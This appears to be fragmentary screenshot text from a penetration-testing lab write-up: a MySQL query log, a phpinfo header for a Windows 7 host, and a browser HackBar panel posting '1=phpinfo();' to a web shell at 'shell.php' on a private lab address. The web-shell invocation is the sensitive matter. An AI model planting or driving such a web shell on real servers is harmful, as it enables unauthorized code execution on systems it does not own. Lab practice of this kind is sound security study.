 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 52 Query SHOW TABL
`mysql`.`user` 52 Quit 230918 18:59:44 53 Connect root@localhost on 53 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 53 Init DB mysql 53 Init DB mysql 53 Query SELECT '
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.92.128/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate